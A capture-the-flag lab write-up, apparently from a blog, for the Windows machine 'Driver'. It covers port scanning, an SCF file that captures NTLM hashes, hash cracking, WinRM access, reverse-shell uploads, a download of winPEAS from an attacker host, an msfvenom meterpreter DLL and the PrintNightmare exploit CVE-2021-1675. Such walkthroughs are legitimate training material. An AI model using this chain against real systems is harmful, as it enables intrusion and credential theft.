Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.106 | TCP:80,135,445,5985,7680 |
$ sudo masscan -p1-65535,U:1-65535 10.10.11.106 --rate=1000 -p1-65535,U:1-65535 -e tun0 > /tmp/ports
$ ports=$(cat /tmp/ports | awk -F " " '{print $4}' | awk -F "/" '{print $1}' | sort -n | tr '\n' ',' | sed 's/,$//')
$ nmap -Pn -sV -sC -p$ports 10.10.11.106
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7680/tcp filtered pando-pub
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-02-03T18:15:46
|_ start_date: 2025-02-03T18:04:38
|_clock-skew: mean: 6h43m28s, deviation: 0s, median: 6h43m28s
MFP Printer && SCF NTLM
admin:admin


选择打印机型号并将相应的固件更新上传到我们的文件共享。我们的测试团队将手动审核上传的文件,并尽快开始测试。
[Shell]
Command=2
IconFile=\\10.10.16.28\share\test.ico
[Taskbar]
Command=ToggleDesktop

# responder -I tun0
$ hashcat -a 0 -m 5600 hashes /home/maptnh/Desktop/rockyou.txt
password:liltony


$ evil-winrm -i 10.10.11.106 -u tony -p liltony
User.txt
f215191e19ff842c9ec213a1535a77fc
Privilege Escalation && Chameleon && Ricoh v4.23
https://github.com/MartinxMax/Chameleon

*Evil-WinRM* PS C:\Users\tony\Downloads> upload reverse_win_win_x86_64.exe reverse_win_win_x86_64.exe
*Evil-WinRM* PS C:\Users\tony\Downloads> ./reverse_win_win_x86_64.exe
C:\Users\tony\Documents> powershell -c "Invoke-WebRequest -Uri 'http://10.10.16.28/winPEASx64.exe' -OutFile 'C:\\Users\\tony\\Documents\\winPEASx64.exe'"


C:\Users\tony\Documents>.\winPEASx64.exe

$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.10.16.28 lport=443 -f dll -o rev443.dll
*Evil-WinRM* PS C:\Users\tony\Documents> upload rev443.dll rev443.dll
msf6 exploit(multi/handler) > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
msf6 exploit(multi/handler) > set lport 443
msf6 exploit(multi/handler) > run
$ python3 CVE-2021-1675.py tony:liltony@10.10.11.106 'C:\Users\tony\Documents\rev443.dll'
Root.txt
92afbf0a78443ef4b9851b31ec520a29


























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








